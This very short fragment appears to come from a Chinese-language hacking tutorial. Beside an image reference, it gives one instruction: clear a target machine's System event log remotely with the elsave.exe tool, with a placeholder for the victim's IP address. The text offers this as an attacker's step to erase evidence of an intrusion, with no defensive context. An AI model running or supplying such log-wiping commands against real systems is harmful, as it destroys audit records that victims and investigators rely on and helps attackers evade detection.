 清除目标系统的系统日志输入elsave.exe -s \\对方IP -l "system" -C